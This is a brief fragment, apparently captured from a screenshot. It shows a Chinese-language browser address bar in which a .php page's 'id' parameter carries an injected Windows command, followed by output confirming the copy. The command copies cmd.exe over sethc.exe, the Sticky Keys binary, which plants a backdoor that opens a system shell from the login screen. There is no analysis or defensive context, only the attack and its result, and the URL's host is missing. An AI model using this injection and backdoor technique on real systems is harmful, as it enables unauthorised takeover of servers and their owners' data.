 地址(D) http:// .php?id=copy%20/y%20C:\WINDOWS\system32\cmd.exe%20C:\WINDOWS\system32\sethc.exe
已复制 1 个文件。